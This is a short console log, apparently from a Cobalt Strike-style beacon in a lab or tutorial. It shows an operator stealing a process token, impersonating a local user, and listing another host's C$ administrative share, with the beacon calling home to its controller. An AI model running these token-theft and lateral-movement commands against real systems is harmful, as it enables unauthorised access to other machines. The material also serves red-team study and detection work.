 beacon> steal_token 2284
[*] Tasked beacon to steal token from PID 2284
[+] host called home, sent: 12 bytes
[+] Impersonated DESKTOP-6JH0UPA\User
beacon> shell dir \\192.168.135.129\C$
[*] Tasked beacon to run: dir \\192.168.135.129\C$
[+] host called home, sent: 55 bytes
[+] received output:
 Volume in drive \\192.168.135.129\C$ has no label.
 Volume Serial Number is 02B3-1D40

 Directory of \\192.168.135.129\C$

12/07/2019  02:14 AM    <DIR>          PerfLogs
10/16/2024  08:10 AM    <DIR>          Program Files
10/16/2024  08:11 AM    <DIR>          Program Files (x86)
10/17/2024  07:18 AM    <DIR>          Users
10/16/2024  02:46 AM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  44,252,688,384 bytes free